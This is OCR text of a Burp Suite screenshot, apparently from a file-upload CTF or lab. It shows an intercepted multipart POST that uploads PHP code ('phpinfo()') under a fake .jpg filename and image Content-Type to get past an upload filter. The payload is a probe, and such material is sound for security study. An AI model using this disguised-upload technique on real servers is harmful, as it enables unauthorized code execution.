 Burp Suite Professional v1.7.37 - Temporary Project - lice
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project opti
Intercept HTTP history WebSockets history Options
Request to http://106.12.37.37:10001
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST / HTTP/1.1
Host: 106.12.37.37:10001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://106.12.37.37:10001/
Content-Type: multipart/form-data; boundary=---------------------------4219777991189865399700040129
Content-Length: 480
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------4219777991189865399700040129
Content-Disposition: form-data; name="MAX_FILE_SIZE"
204800
-----------------------------4219777991189865399700040129
Content-Disposition: form-data; name="upfile"; filename="phpinfo.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
phpinfo.php
-----------------------------4219777991189865399700040129
Content-Disposition: form-data; name="submit"
上传
-----------------------------4219777991189865399700040129--